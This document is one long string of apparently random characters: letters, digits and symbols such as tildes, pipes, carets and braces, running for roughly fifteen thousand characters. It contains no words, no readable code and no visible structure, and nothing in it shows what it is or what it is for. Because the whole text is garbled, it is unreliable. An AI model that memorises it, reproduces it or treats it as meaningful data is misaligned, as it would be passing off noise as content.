(-|Y0ytNX%/E):k9NW]OWOSSzCiSew5dWn(%|r^+0|nE)0zSifE-DUNtC0+uBR2oSY]|5B-]dpyU~x]66+oExyz5]{i]DUf/-]BpAq64ppO:J:hxxe%]WuIDDoRy7eVtF(0ooWWkX~OJprO&^x0r/)doxEr+WYJoXDoRshfwC9B2(xR(k9wRUd:JI^06y^6-Dw(YSWEK6yykudruU%+]q2/y6DJspB(uCyrd7p&p+L)Wx~Oy+p;ETdrwE{huuRxk2rD{or}XV+hDkL-)nB|L;w9(IId_-nDt~;(KdFL~Y96W27]{o^y(_J^r]S~ES1&re;6+u4&%O-0]iiu^5ChdE7@w9AqIiErNd6+%KE;Nre}yhDq+V(:pr-@SK|u5@]ErS11Dw4VpWoRRQ+:uoOpfn1w69nk-Rh1sxw7_i;]zYUexo%rB;Y@{TiryBEU@KWpITR2T9o5/p+;d@LIf~tWJ;o)IsEeKJzfu]IOCORyf]5uDp]z:5pqnIzAz5OxEis2xBn1r}rRz]U_5oEWre%Ef16-Iqd0EDIDXpy;@k;;-A7kXEJq:]I:p}T:JAxQ&_NwYQLhxpQA{)4e/-rL&QzWUzprx7Yk0r)Br{IQrQr+%{tLrtT1pD7L]LDWAdr5/:Sz_|7uxuhforD}1WII)%xErUok&51|sX)^p|}Q(yrz//_kd+STr90|OIuNEyI|VTIuAOLC+uE|~;R+;D~i%BY]_7N;)h0]yhCuE69kzL1EK{66WIxDeY++-RrrAEdYpYNW/9pIzA]TReD@:xi:VQLi-9-pdN^&6/0%ATE~UtzE/t/09NyW~w2u(Q-Ri|Ip7(JIC9+~N:@kFoD&phS(%22BdBAr5r7RoTEeS1d}@BFN(9Df+1xhx(-XC^%yz6~}o|]zX@%^)^5hSA00Kux+K{hNkIw(K~eVuqzdOiuQBJ1O{9rONiWrqE^r&hu9IwpAW6r}F^SWAC_1T+oLUD:Y{pO{&^;E7xOruQX1hx1w(NJYFy^0QpoY:x-4qA@-h61WyipytUkzuwQI^u%5~t61BDD/CFy]0rA9f&qDs2VWD-yW_yWB-Q9z@Rw|wEe|J^D+YOrKr%k(urt:VpJWq^Qd0n5oxrN02^;zhkQBOE|drhp@pzp-+_f0E6X{TuWn;oI(s];qXBt6))D49hw;(-BS~SS;Rp^RS9Ly;|d0OW6D;xwoIKN^xk^I4xSkpUFuI-q)/II0eBohr/zC;eKwzNrKAtuoSIrVxdEd}4VB99eOI{p]ryYN/CxW1oy]IRR4DCD|{r0poTy1Vth4VN/4CTpquziF-pA-%:h&yBixr^r2rpCVSEik}outpXOI9~iDp(&E:ix@oW{q+@FANC@Nr+~]6n{t:K+WwpdI);zq+e0AC|1(r&d]TLIfEniESJwRryDorrEU+dp_U]-Ute;Ei+upCB4&h+A;iDS4%/OL@6nSze0Ihpww(WDTDUdUC)qFyAxE]yBShppT:yp9/W6CuA/w}609UyFQ%_YyLYhE9Wzr1&V710n4AeYf}LY_(&hiI]QCKr~_^D;0EUor&wT6pF75Ju4%EyKu2x|-9oe_eudn^OYD]uytI{xqIodnsr%Kr~;0N:pq0IuIfWyOI(XreE5WhN47y4V{(|uT+QB-nzz0TYw1k--|{{k;e-y{IIDxN+sqWkTKK:IiYA]~O}kTW%7qeCf;|A&{ItI|h-xW/JFCR7Kwx67krRq]nRWNeNeS|i0nWe4iS2%4rI~y-{O1iL}yun7AO)wCOhJxE+;A/VtszdLFr@{TKR%R0%dRh&6_UxAu@LnfUo_R+6;&dCW(T0BE~f1r(f/nKURsn/QSpSeR)2tzS2)oNL:/-Y-phwX_2e&sTW5qONzt%EAqi-OkT:5Lxk:|hKUf(xpqWxIL~~+_55Ai]z4/J5DTxO+6yBpB;5s1ueozrqy&-]6DAVyD/7JYBi:9r}Ktre~EToIt71DN-dWSVd%Uxu)){WDux{zY4O%FLk/RwxWxWX2VR%oy(}r])]Qr__tEfy-hJXDnxyeYnDD^%uht0tN)SA4@B0WL2);Er2{Ju1X2~hN9i9qBktXuefzqtV%k6DW-row-rDiKrp]zW-B4zhNW_KK6^:9DkW-Cp~huxkKwh6i+E]SIE6X1hr(]WeTwpJ2K^u(Whu+EW;ntznFpwrq:rn/%V+;6yhE2(oEWT|ksrrKDiIS6;rikDt:4r-rDK~:@%|z}rok^iW(4k5;R-Ir2h~r2e|p2|5JErxRokh0yIWLKohwLLhD9-oYorxnWWK~xoSwF:r7rDzi9(perW5ne%n9y-TQ]T-UiDouSStiN_nrJdDJB0:/W{+iUx)IiIoxJD5QidO:y@p9&0n}|oo&1D-A7yDNi-WJq^pNU{DF(%+7I:ui2kDXf{|QCyCDdI64VOou{L-t^-J~5%d)5{Wr)k1/^Yt/:B|/:65Dn6WrhyI&1I6s1%p&K(IDR0{&}KDf4xiISITX4WWF6;zRerJ}/{D90@orxdD]N{Cf7IOrq_h4)/6r+BIphBY6XpIOp5Qy/pEEzC;Or(idp+JSwuX6k]Az6Sk]xLzko1p_p7OxryV_4]+Wx+uyr9fOdO1JEd7SJuuLIYzB|qE_Wu}(Nq&6DEWxu^sSu+EEWVWrrdFrphk_S77roCp01+&hr1uz]916E&tE1OthWh~JW1;xEuJWD|(;rw5y1::ETLAOQ:C]wLO:xF/6EU4:1yVyu;s_4Nt;EI^FwLVyrfEIzD]_riCroh+OkDL9r1^FWpfpIYtz7X/^9XJEwtKLuF{6piox5XySSN%D|~rku4NrkB~p(;t-@Bn5xB{_r75^rBzp{+0Er-~6x4;yFKUSruCk9&(p&sJp(:/ndx94)pxB~u7@UCQKt6u(+rQ6:Rz@OtufUWzq:ex9U6FBW]Qs:]E47~tnr~t~xx^4dRtU5X2{RNx(TFO7+x_Jnp%U|e/AorN0rp2YOrX&r~Wd6N/yW+7f)2^FiFynxX9LdJwp4^rEiuqsK2Xoppo9+x/n54+0tWfSp]ABoXow6:r%1eoWt2OQCp@RC_D)+;9LVwJC6yEk1_:~-SRT4T94p_9;UCeA__67hCnorkWAwI6r+Er2IzW~nT~s5tu|yTWYJR;nuyuS2in{zWEnOyWVoI+X/uxToyw5)Cr:+p~s+i+@sT9/4WIJ;I+T}uE|o0]Euri6Ruz9YTzx{J|XwyzX{FhRY@I{{-Ox:4r%/B~rTR1k/Dh^1LJ6Xt{xL|pp^VWi4sUtEiCArKrp1hBrK|Q+I_xD2S(p%@r9dIrE:wDuk:OSO~WphTzIhKTTqTi|dd-r6@II-OK6pEDrD:Dr4pp]XK{h{:Ox5rpXBDyDhYpp%NOAYxz1CzWFq{Rf0TIULIO6R(I+_oWu&/K|iAr]E~Fd]6DeSdQI^@DIRKD~Ikrn@D:R(rIiXNTU/;5~ozO]/oh|fApo9iCn_x{n4:IuidorxkIu9XwI}O4QoIIDrBIsQVdKyW4N/{4YrSi:;VL}(]5C:70RD|5rkJJpkE:WCd0oJktzF_RS~Yt:hIJ~nfwz7/%^y]qTi-LWu];k)+txohUpBhU9twi9W1RFyu|9W1A5Wq6}Be5kE1X:9tO:rOEV+w4I1yXznYqfri:qr/KWNE2UrOF0;irEQN1rOA9pr:xiW;2qte]2-yQiRtwE~RspJXrSqXnzJpD&z|;OqIkrWtC]|RWE0|2:9RWyQIQSr_FKxAh;E_~Kre]duKpLu|Jhesd_WDLN9%hSrk):t@U^F&-p0]-p;-2pSJ:zzY6q-nEKEL76Vo7W{FCL{Ai+EBu7AepBB+:^9{E5A|;}B+(Sr+BJN~/(rf2L0-sEr+oE7K:S_K:^Xn)ru~e1A7nOtoE:OFxSr+);x(rkEz+6w%7x}B/@iwx9T5z@UArkr]qDIRr+y6rzf|k/(FhyCRFri;9k^XOO:6Vkqz9C]y~Dnir6zSdOJOeJ^+VJA}UFxwR(o|fE9uutECWQE})wIiI}4s;1)CIt7C&w2T9{nAI)9CrsO&T2pDCyC:9/uOi7UW4+iTDLJz4yh_4ytL9s~i&TLTh_r^kApr-N9y)i)Jw5-w-d^i-~Q2~Q~LSSxrChxVSei^wNBS(~-r95nSu~Ih]twww-uBSR6xW|n2L~iX0&zut;fDUx9XL:iu{J50B]469}DJ+h|rEdT2YCRuqoW9Art|^izDXot694KqQ-zprLtpu-CpAIApu2z9AA:e^B:qrD+rY/{@SV2Np^:RI}xw1/poWruiyAkAOun_kWfX_;u;B@4QIrS-AIC%DI0Erk/7~/:(1R%-t47hqX6VU&sx67@6iR-1UABF(fY-E/~DOf~x)4OFfTOVNTEywx9%|dW6V]7QtYry)2ztF|_;]-hO{uQp6}O]nWT0rII]+w%FxzOKqDNUU6zRp{(OUr^Ln_dKW{qoO;WKR6~hf@i-CqT&4qFUq}4wDDE%DYtWup7sS@e_Ku/Izp:Wq4XVD9C+w+w/WIJkVif|%&Sufq%N09CRz+VAyrLuT@k4W@EeWB-f6Ur-6-)(n^WNO_/E-;/^i2sht9wrur%iVUq5ki9x{6E(IF9y(qw/{Ou0W;07)OEFs/++Q%rzzS{qVSWdzWAz]VrX^Bf^tUE:)^%EOizUBWrWr^-W4Err6krJrqY@seSO;;{Oy;B2nXIU~ikpp^0|u4JI~4Ehi9knQ+ItOL_9)~69r@xht6prEy+5E}ALJTLk&:LAd|e{BCE}E~VhtLh|E@J_EI+QO:_KK^rxnqWrfz%qzK5&^zWnuT1/IOAK7L+TRUCr7rFAT2pKL%e7DJ6NFiNSC5B9y5(x6DC]~knuOk]}&-]SI-]E7EOVVLrQyoIE5xU^KWyR7yx9k5S9|ez9&trS_{ySd}7OVq(1DWr1^6DuT_)+LrNoFYyKDx1L065ySOE1t6uY/QfzqF@SYUS&Yqqr5Ks&xY]k1x4u9@zUu)h&4R-pT@Rn1/wy7rLx)KiE4q6h)26B1%pW~fB&^(yS^-Nu(uR@EDTSSd1r^7FSwIEp]TU671Erke1hki66wKKr^:AhwTheU77r+A5+U|;-iSNNUq;q}+6+zn6+fFUW2S(hi@s+u}TuV%:JYSit94tXp2(NtpAppI~Ky}spA/KhhdSVVW4RYRpdB~/KpORpOitK9%:hOh]A]7spxI|pw44uu6)d7IUC%(RNhTAKJW^e%ei6&0o4%25u_Ro:q4CzJUy6//-XkQ&osDr;(Cf:;OBxAIr;/s6dJ/SeW7R4:u96VtNCRe{wnX{S-rqYtuKVou%RORK5Y:7By4L_oV2:0i0|kiew^:-I_&-4q@yo{Su5N4D_SLN@NTExF0YE+xA&0h_op{_{1r6~(92t)q%4r}ne@dQn{hrr;I;LAD^qIrqtfx7sF(TkS:}ykI2estx9L5]fqE_{+rL|}^u~Qz}0fE(Xf:odh%sE++2/pI5/O~@d+r0ni&y;41&n]Dr-wn_R^UO~JUXCBh5Tpu1IDu;o%~{(-Iix;}f^OO~w+i4%D~6-W6TB^TUO1hK(4ONnwIUBOr+{pUSTRffExD^:uD@_OrqzwoA|YzwRqw_^NF6ookO)_hoS_50h@pC%p)@~11shV11QOrNLOu1/zkrxrk9Q)rxf0^F|X1U|t@p}r24r@0WX1X)rYD(N:LfsF2IJFF9r9wfT7AVCrSDBr64rfXAsry1&uzK29sYy4|6xIs4wR:eEVK~d^}O/uBLQhVU9iLECT1OS-K5hh)R@qon9W2S{+nq(rf~f;%)+XkJ5nF:Bh|wtxity}4RKLD;XT-D2X0iRLiywwLEinpOO}sD2w@ENNS9^T%4yw2_Ru}Fto:O2KoTI%xDhF_~kuY^&r-(unr1;Ryx4rBLU9uU1f@IEpuIzxr{-;y2IQ)(Cr;rVpEE6eF)~~rfqSIxsA/-FpQ_4&^zV^;S2:wFAVyAVp:wYUpLk~WX0U6xYDO+n/K+RJf9pr+nhuDopio@rynOVXrs/OuE6d:eVA@6p@|h}@N_)Xf^)xRzhpOof%7pqu%t)skDpuQ4rkyrJu/6q7dpF6&}o@EkA@}YhpqUw7Ih(6XV@f/ih{1|xDt:RA/7tFs+AAn7E(~9x(U74s/4XJ/@QrB|^%t0A]uIieKnA~Rw%^Cq^euwUo~EnW&z(o~{UCLekSiy%C5OzT:)_Kh50;zI(nIq6w7-AutO(YXsW90urC{xL4]WB4Qo74SuBEB6Bn+ehErw6II-Vtrp-Ntp^D0kE/R-dUk9J2{i+:kOf_26~r-6+9e/uDo6~IBfBWExdeyIpU(O]xRIFDzyWwnn/(7{^z^WIB6i:CCR1Shz@)+ShI}xWIp]kA+y^rruT1fSwIN;4V{Qy/YLC(B%Yz}_S))061yO/+yzxC9uEur^iWrJ^O+roD~6zWBkxO+ChQq%I74;x{+Nunu{yW^pr4orwDRYz_CtICEti%yrukdzkky2ED-W]]nD})%-L0-+EATo{(D6pRW-Ne0:B}rLIpWL~W1znTz)QC0L6W/%yuzh&WEY;}:}U_s5R~rqL@z^]Q;O]TW)5r5knu]6}sw-&k5qF/TXp~/V|&qNS{E;uILu(Wh0@/zyLiFiExB;k0+{DF41KFsX/oU/psDIf%x(zY%T+WJkurs-I9oywQp~hhu+T}ye/huRJr00WW(I|rCipFexee@%EIYE2]S1Epoi7Jeheh7%S@ryetS5SOOL5FLC66~z^d;ztt/)OCoo(+(w|uReuyU]xwhkDR6-iU)wkkLSo~NrdIi-4|~~dELrxiOOOLqkIeW9DDrN6VqtIIRfFNNuxA-trUUD+BIq~|46URrKE]JSSBSYz{tqiiT/]hr(RyX@wuR@|Re9r~t&(^AEOIqO40i@kuwABBBBqJISV|wBq|A~Bs-z]~]7L((BAYB6|dhnSJ-5Ex9B+p{I/~uC|}qX/wW]Y&7p+o]UfXz+rhrD|uw]u-4WEyByqX:6&qpRW]WpYwx{S-qS^^VCV^VY7_(uu/1C/UeWewI9SoEo}}d4VVCs_R^-Ew)t~yuFFXe9Vk@4}xz7E(yIJ{-W)}7Dw@@42@qrNWrJtAD/uF^V29&Yn7UYdwB+L0yL]BDCr{Ii6TewYuJ~}(NQ{{KED2s%K/OyTxh@owkxx9)w&piY6YwWppC:tD_r/{XBLUNux{D~ue;krrOO@9YV6-oD|4YC0C~~iTy;zeB5EWQ-0w:@6}X%-^xN9)}DpEi_L+y;~wnQD{XB929DrNDoQwU|^IiRy_iiAdoi-4+-EVf+izW}xzkdI/6hJN0J;0_}Iu^0%Nk7f&E)EEiJX29~WSOuy]WSB2JXE00(py(xiyO(diLfE+%40w//5NXkJ6Wn1/uNB1B+uLYS/^fK6qzfNnUz9+Lw{p{B4JY)R]ezF&_9Wzkz~A~fSiuuh}DDz99LLYhNI44+Ksz;{7~xCOtE]khyOoWLXY/qzuuE2wT9(fFRTAJJ2OA^IxI00Uyz]w)sB{~DhLzU7u&hNrk-4tQXIhpL|Ko}Xq_y_}/~tx(E+pRFBoRXd+;+(7XxwEw1WyW(F+4)TSFfEKhkY6@kLwh^IpIuELI9s7xD%%rk7TI|SOr)QODyS@KkFiW-pWL|9UC%0@-;r^tW)(O}5wIpdNAOp6oqIITt0^yp2UOi6k]BW~62zS-RdhyBAQIuL|neW}&40F~fA)VpApuw/6{oOEffhd~J0JkyBN6W~7&i6WR%IV07DSiI:x7+_ft+iIQ|BESB{-xf6LhwY9LWxCII+(Uwyr+D:YBSsBdoC+X](tiWuT66rL2NiTEhWYez2SNDh+2iOT|%(}+]kfp~izkkrkw56uS7{rDwtkrrhupuy-eUiz+^Kq;KIrO4YtiB&2{5weowRwW20oAiO@SOY&wVx7suqtVdJ}7ixpz_s_;QVI&w7VQzwy5FL1n_EdIWd6zxYRfT]-0|p~@]E0d/QYdU)QpLN/1-|pe{QU}0wuWouE)pf1ixDN/qKok/@ninsnVu7UhxEyUnDkQXLuCBJUufL(h;rrS~y;T]AI2pL/T-EIN|hrhqoDhuSWWyN{euSNnTe4FCwC1/ER@(%6o{O-pw|Q{|p90efo(R_6zTB2UNqi1~Iwn:oFdU@nWO(_AO-0Ih95+kRu}T]S~A~FwBLd^z+0fR~hwzpJihSTiuO^Dpp;YW@)/TCC0):T;eLqpRt1x0wWdWSq}6DFs{Inuxr6Rs&02:II1IA]&(Q6;yd}QC+CdIS27~(n0CJ_AzYU9r|OVAz&WSzVUKWq6CJ6xyW{(Fp/Xz&/RCryWFU_s/pwpJzBBO_^tSB:r4eYrw-6qd@0O(QCWuAVTxt5Wzpq2Qop2:;yWU/@hY-rt]ye&F~i1EzrR^I{V:1z]rrwxOrr/{BYkWwyICr/5)}57:+hq4nzKEiKpurW~wBNYQdC5sSU~X{|L~pWoTO7/{u2k0WrpdQKr@QE:E/sKwDJNtnd9)0J}/DVkDwNF6ri_LphJ-z-rt{y+qQn5z&^eS2INFCE]wCEoyUDh~SWEyITBTk5+)hhKqieAE|2/JBWI]pWOWI~wyyEik:^q]xV:~ICyr^RC9zzE(Q_qkzh+kN7nhhW5+D&-s|xx]tW+UthDxutwquJt2@Bi+%Q;NE}Jrsi/nwi:TWr6i1}zBy1y~tx{xCqf({OiAAiBRO&hWW%XDIEe6}i:p{hk-RSqqwn%ISk5kTUsVT~ExuD9&UQ;BrVhFy(5C/q2dsk{OTT9]y@OK}B{4EI:7@SrXhfdOeTtX^]ApQr^kpi6}qk-]d):0&_Qh:}DqxwK{o&+CWQk]UKeI};uBpp;QVIrrfBEz{F+&Y4-h^&N:6Iiz@oD1ot6Dk5zSX)tiC0e4:4oEikdk%9p5pWIuoksQDR~e{oErN0_Ls+C0J(r5o)Ih)nR{f5ew]zXT/x@~oxOSIrxiodR/{wrFr+DXIpV1^Bno]SY9):spiBd)_q-q-i;}OIWB{7^;IID@:&Wyx;|nu(6EtVB(DE_e&}LC]yBoA~0V%{J&7Irrs:@^|e7Ek@Qo@AoqopiN5S+RuF+IqRrKVLu7hK4{r+T^Y%WNL/QyWtWi@n+u/;usIxo]io1p;_U9L6fE:VB2U|-t94OK_4qT49kSUoE:+nWWI^rK^s|SQ]E%|osUIous_qO^]VQT6zAOuuCxD(ysE;}ydikwA]fIiK/op-)2/S+A4h~CfQQr-J^hrp4_~OewQtx-_sU0uwyDDpDSO-|XOfI]J%z^FQLo^E|-D~~0rWI|AFyX)FI9sIhSOyf40Q47Eqo61@x@WkkD_spqV(ws(O~5V]Nuh%6nrd}IChxfI@yzr%]%kwnuL{NS2oI52](F6~SesT(fQN&s_Q:x)%7e)Ly-pn0CQ+%+R^@NRdk;L0u)uTxNtJSAAWorXU4B{WrRu{Ds/Be{t5ereS~r]N)-k;Xf&h1rkfT-~e}f^(OBwRQr~~B(IW&h0dYA^uyErq2r~q^r+U5W+xDrhs{rziVfWeU]4iRW]7|yN7n-s/QrsqI~@hyU+pyWip6W|y_Ei2CAJ9y]OXNr|7}rJfe(+F4ut;zEix{xEEDEr5+AdrKuJ5_AdRwIBOe-e7:(+7%(1U)pBrxrNYTr{2:+ou1r9UWE:R~B5Dhr-}qB5~;r+n(I~zVy5Oqr-d9r]pWEYz6NC/fEV9wyE/7+L%0I/2h]1QkWXpxrk)rrWKLW_Xk(fkABXxKAXE@N_n1W(_}Wru)rN)Sru1Frt;BrDun~ILhEr/4r(of]u5T9/)_d6ueT^kOxp7B/DutTOye%|r~(Ir16rxKWs]Dzp9/)hB%R&(fz}e~t~-|RAWwsCe6N@InuDU7^&70{C(CV@7}{|CC:iUwo6~qYBWRA6AIW-NhuxNS^xf9BBuI_o~zCrxCAOEu7uEYrpwi-xU^WkN/QpU_LDE7orrq@iwuhhfkDA+~SD;]wTiCsRuXQrpSDxW&uxpIX~N}EI+|UWS&UwreKrUJtwr^2&;X/r+TTuuKdwu{EpEK2Ii2YIEOh^Vutuxo/kVVNOxw4rS@%EU&]0S0;oipXrVi%D-KFqf{zEz&^sweQrwOUIV1N}hL/S;1^DhFwShL1SzODsd@pre(^q/RU{x]@dq@FsVxFCBBeWE^;Qy^zqu4/zDI&dop:){&5:h|/TpSru+I)IS&XiyAE9]~XD(hLEIn6oL~0IRh_h;WOi--:O:riQor7xI|uk(k0)Q~L]r9s(JhT4Wi{(+~EAJCxh_|rBn20U(rx6Wrwk:W4J{VXRo-DAN01i_kLROsnxn];1NOsekup)+4In+h9f@uE6unD2-6WTRRNU~-oXB6e^Tue:6xNV(@S2i-{;:]U0RuEn~o+s+]BB;]6V0ECVW](|pINEIq76%-Ehp-t+Iur;SIR/UpS):iA;RReAK|(4@u]FqJE]IBhyr2-n}oN@L@-h;]pqzB_Bq~k5}+W0B7%INCk|kdEWBiI~wDrOAop6eVS6]TO~q|r~(~r|txS|ETS~o/re:kAJD|~yrsrJYYYBILE1UBh)|k]:Drr]XpyrYTry:V-{uQr9DiBNC1E9&SS5Fx-~}_B+FhWFpwEu0K+(rVW&xf(T0@By(7Ee@:6y9Urw{d+e{@;&}|UXXFEtJprf0~Ew_4fxFAEf%EWD54E)nd+X/tB(;)r(K_-_/%rz]krySNSX90VU2~6tQVui1AWf99]iX{pk)er/qXpE/1xtB{ux-^rzk4ruyxxJ6{EYiXB7/:kNp~]f^&YNuQ+|;_yRx;+wrCW0s-hC%NY(E(zNo46;B}NkE0+A&kV;rKC/~|@TU]EoE7(pEfOOE~N-2A^i+UX0iEYsA}D4+|5sN4Thu~;~rkKwrQ}p+u@WrQ9rE7KppqE6duzRSN6U2I~pS^AC~T&-+f/d:}62i&0^+&^wCs{qSON}p6qhS6iRfq]sSXB:E|(uEq+ISRtRdu4huCXUS}%AA|e~i6yhxntIV6NdOJ7@hVr-]]ROxx0:dqkuhL~|qfWpw|kKi{CwYzD6w&iWd@5hxf;4JrST]heR9Q:we7p~u;O@-Ky2ry)IriIE)f4Tk7)wr7q|t/&ru^WrIE%pY1qOIW]Jt1Y~^kqdw/66e1+29-5nB(U&JTpI9Ysi6XATks}z9Ee1wK@h6T2A/s}LBrY^(rErFrkLE~o&q^E&Dr-TQVL}hwt5]K:6DrQT^}eN;uE1~U-7{RoL+h]ok4Io+JTrz1pSAKOFr6E7N@INL9+^JWo@o6;}TOnwLD2(T:@L(x-tSU}wORw(iAp|DpSoyk)/or}TLD1K0u]XLu]iDpWUY~u)DJ0LSr]6{p-R^9~/f-W_z]OND)OeSIR]RT|w@5J_Ipue}TVVDrr_Id%;L2U6pWE((~;Iphy(rItI^RWf0UN5hzk7y]UxOpYVA2fzKAJy@U~1unVd(rLXxpw2;44/0x^Qn~iLpp&]O0}1yrJ5K+&iprdyf@X+UVFS_VW+{h{Rq5WFr@t%pi4Dr/%25NfK5@(/S&6}X)x&Xtpd1_rdQ^V}~f_zu~~~5phh%:NrDsfr|nLw5Xr9@Rrfr}i}2Yp)rt)uEtIXLohiOIq7CS:@:^EwxpN7V6(k-D_J{}ks(XLRzRU|WhN|W7ye~;DYEO9Ee]9E/uuT9%(6wfuRBERT;V)]:R:oVYTN%w(Ch]FA&9ACBRV;VYB0&7BexXre)TBSDkLI0}r@)Y-IV4W0V^-soTOhnfrNERkKetk~iAY~7TVpfQyq]Dk1n)Jq&U+WE;z5K:J&udkxr1:YioW@1RSqE2W~^XAUE{W;J+Bn(|iQzpEetkkQwhxDr6LS/KJd+fJd|UqsY6(~O6U:i29/]u+hd5XSXLq|zL/rOKyD]X:)X1Y@uVy~kNWxyJ0sef2|e6q17FwO7qF1JBXtt&e+|Qi@e%U69|}56)29khNqDI_EDB@tIC9pw:QuyusLDA75Fr]pw+qrr|wDuEWDJ:su4dn-tKyoFu]q7eV@kFCs6Qr~JJ_w77/De/wq;xWC(|rAI%K~0E;(RuDhy^iU:+I~BTr|yCE}ytonEY}p7od1:hkx0Aq{::1K^4&6R)%nNAx]2yFnN|+TW0T4~e@UA2dS56DDNkKk5uruiRwx:n%5R/eU5Uu0xr6+;i5O2I5hR}R^xA{6WYX:+hu~ES^Qu6:upFXd+kL^+|49E~+:iFB1/Tk7Cuz}q+yFB-ID-V&&^1}7pnD~LOBtV4_FeuIiD-V0f)nzE~VoWRkQ(4R;pVO9rrxY(pV{/96N~o7eWohY:~UO{uK]o|ohASoJ@swor&QD(dAR^~^;:]1CS5eK(0ukry]{dINC%J(]p0x1L~_KDBxDoInpdDeXShX2hU6+KAruLr@C%rWB-r-7~y9)5uT)1-Oh&knQkO_RTuX1OpIB&uR%Ery@990wp2s;LAtT0I~:z}yW4frpE0NzCN0({IiW1)Qz/rITO9RVEAAA9y-N(9Q;n&kwx1p{B&%Wd1pC))p^0S~VF|AW~6e%+sy_ypUxyCUX)zK-dQNXNL6ftxI|@e/BVN0|KVrSO@LS9Fp~f~;x6OBnYdA&@)J}@W2Bpiyh&kf0E+Eup~yz&Rt6dtzId5AqExWkz|Sh;1ErzR9z~xS~/hrzh&WO:V;Q}%_|]TON]CWrLXJtXUiBXA~yRSi%0drBp}7&Dxx]]FLJYdw&DNy9R2y]5Nttdux9dC9-pAs-WwN;/9wyt-LTtz;V7K6JETr(FtEF@0Wd0:-U/1uY9qDXzpBf}dxUsq-XQWt2xfVzR_r+V/rEoRTth0Sw^Is2)qODLt9;+2w)pxw;RB@^WYD)}J]uhu2(ESkU+/|x{XDXS4^27:rDyRrk97rwd7LE9|w~WJeIdtru2YYt2_Yt/nw/:E(yArTQK6+Cr@Dp(eU90XC&s:6Ksq@y0|0uR7%rR~DQ(1s_7oO1UE/CNx462uUTr&FCN2AE1)X)}w2hESSFNzF)R4|f:/{D1U]pW|6DsRyuEpS+EFYdEe{rr2%Vwe/U:0xFo&S@T;_U+pIurC2fzkz626rnpOCAA^yT;pDrwR)Trx/hO-5rxKD|fo)wERdd~F21xU/IqueRrX{D;Kh]1yBn~qnOO:@y;o)rhdoAT0Fhn9UNTR;ueE/RV{V|zX/I]f50}/65|BCIY~t~uWyW&fy4tfqw]4A0y66C:|D4@|B5)AFz4UtWuBzDq0QIw&1pwX;{@Ih0-NJ~)SyIJfU4/Dn%Oz(z|;py}]w@Ji/W-NXX)ryf0EE]+7)EQ1iEVUC@p6/%Qi{|]i/{qIyf-r)Fs90:F(;QEu{W9B;:Xp9dhDd%^zhN(epiDIUVIA1V1~K^WrU6Sx(U&fWiyU9ws6z^xqAe&eq(99zUw/O-X&/}~Q/E16t;5C&Fk;NSBDX/I;sA1L7VwFi]QiB69p5S__95ihw9%XJU-2&/Bro{|V-;)_o+:YK;WRu~(:4Uz(7F@6&9_K{~W6&9@%+u1i-^@B6U+;xisuyA-~WtStD~BO|/SwJRAnxnxQ(o)LO|4/K7IrC_C}5ReKWN{en(QISYw0RnFT2C:4LrOY2VtB0rNk^xrX{]kEELupEr@uyRoJBQ//tL_7We4)Q/kU]SX9W]TBd;iW6-nxYwx+E+IidppWq6ISLBI@~T2Nrh~Drd^&Rdr;OxK]rte^S(nVtEiwA|pz5U{zNEi)0rA+AYNUWOzI0_/1-]kwtEkrJy]An0BkWSpuE_&9J^oJwJzr@Lipe(5Y:zDpFrpkTo(%792fiJA7]VJ7OX()}K/%K:AY:odp1x7hJ2|VOshoQLU^t-ErzOAn0Kkfh0StEhQ--2kQx0)F0E|~ed|d-0_(w5rd{tJFp{S7Ee^upRJSRR~yKR~oeST~X0%e((_7~/0z]47tK{%2e:@504/KK(_7+e0yken/6J_Xt/K_JnVx/eO/^/zNeL|o_i&4{u/p~-/w%EhIw1o0QruhI+uI|SB+^XD7^i6dW/rI/+DuWxQyyD^Y)I;Y-wCCRy1OEyyXh9D|Vip~ww/xn(yBt%;]5CEELVB;i7|YU1O1S9EEI;he{SUkEN7RJSDB&/u]4CR/K60+rCEJ]CWEOk]Ou2p&%kf+xCkKQ(yyX^RX^9u499Az/y74nuL0Rxe6kS|BzT(ey7I:+||1Ouqh2rSkByyiIhI/ohUnqqOEwOOWf_BBp|-r1xp:;t+WJW^]EKxOqi6Fw-r5^y0+ruxi~SIry+BAU:didUDJzJ+JhLS^S2WsO6ThVhhXt+:k0p6Kk;/}K:{iy:RXx:dK_@_NC^z@N^pr^|]s4oDRph}t5t5d;yI::_DstIKoB2htrhuC%KCB:+9zhK4r6:]XX}tL(S_KLYTLtNpdN&5K+hxwyS(Vyx+)1fruwit5CpNNf6YK@+wVC1R4))J^rCpRNop|h6yiop5_Wf9tT_;7;T9r%Qnt|w|CX_F6en;/;V0Ko{{95outD4SAyX;72-I{o7E]~({(hwfOnTr~O&@]2+r50SY5ot+UiRRrE+Xtrnu&xr%JQC/CkuOTE4-u]2W]qp%Lh/B]2CD]xo)kKN/+tw0^O7_UUDCinhetJrk|N-YSqV{ky]_B_^ArIeX/EO%^Lkr@/_h7QORSi{_|+U|2NNNDSUDy0uuSwe42/@1we4U(6nez]/NW2kOWyWeY67U4|nuou(QLpqwQ7s(kiBeEtxKN+NII5A0T0o~-z7^ARdNAV)hXQ2xrkkB;4A|WJT+i66;eh9t:KoxWrtf%5Di4wkT]B::(TBO^E)-X{n}JpppSwhh~7(@;_+rFUKfA5n:1s:Vq7%oz_&)5sQ4]_J0C0y-/nu^&phuT/_:OYoRXB/%ys]xk)Whp^@D~6JpyU7fUp-WrK@Dfp(5wU|rk]_WJdu6EAyu{Bh4p%^B4i&-V(1zWF;R:W|y6%]Ro-YV{QK-SUwnEw2eYTU@|/rpUD}yr}rBAWEC~|/LBIE+IpEfi_I@RJBO)I~t~qR%o{q]eIei0rRISsKkp&%{-]Co;r7USD;}6zBLTN;T~Wyir))xLIxC6DRis(1Vndi~zw/pzxz9kE]]2Y^Ww2T~0Ap7Ww76rEo;L~hioItsu%Ip1pR;-r9UL+S^fI4+{qu)2Ww-Net}Fiw;7BJWArDR;|W-(5e]iIduoEqKCiuhB)}-IQnrrr_wTxyEBhCf6EuJSU^q1_~-;O72izxin|nSq|]h]&WkTue-wVBV~BqYFz1}AfT0WFYxE-+u~wpV5TsC7x]5TFkzNn--uWEWhCwu4np2Dd@rWCJFYBF(X29B71u]^ChUICs^DE)/;WF/RLB}9{yeuf6k6yAR~6kWDCyD)pkkxQ&4iBJp66uz%WApWp:OdxCz(0]N5wu@^4pNX{r-IhtiEz+AdR6RJSe(@I:D/^r4wS@Jdqo(6:YSJ09U|eq|LOdu+@-])Bn/6p69DQROxVk-^DN-prBxIwkNEUu6S&1~F4{L}i;OxWwwuxdW)%~9EYp(VJOiK:~VwrC+-tr5U-On]:nQEfro^(dtQ+CW7@4RYi-|